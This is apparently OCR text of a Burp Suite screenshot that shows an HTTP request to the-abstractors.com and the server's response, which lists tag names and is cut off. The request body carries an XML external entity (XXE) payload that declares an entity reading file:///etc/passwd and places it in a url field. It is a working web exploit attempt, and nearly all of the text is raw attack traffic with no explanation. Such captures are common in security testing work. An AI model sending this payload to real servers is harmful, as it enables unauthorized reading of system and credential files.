 Request
Pretty Raw Hex \n
HLErGIpSxisLNlWLl3lee_yeI288vQAFAPw.ZkVilA.NVy6GDGCJevHg-pF42q0U
toFc30
4 Content-Length: 108
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
10 X-Csrftoken:
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://the-abstractors.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://the-abstractors.com/post/new
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20 Content-Type: application/xml;charset=UTF-8
21
22
23 <!DOCTYPE data [<!ENTITY file SYSTEM "file:///etc/passwd">]>
24 <root>
25 <url>
26 &file;
27 </url>
28 </root>
29
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 16 May 2024 03:08:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Vary: Cookie
7 Strict-Transport-Security: max-age=15724800; includeSubdomains
8
9 <tags>
<name>
test
</name>
<name>
test1
</name>
<name>
test2
</name>
<name>
test3
</name>
<name>
test4
</name>
<name>
test
</name>
<name>
sql
</name>
<name>
sqlalchemy
Search 0 highlights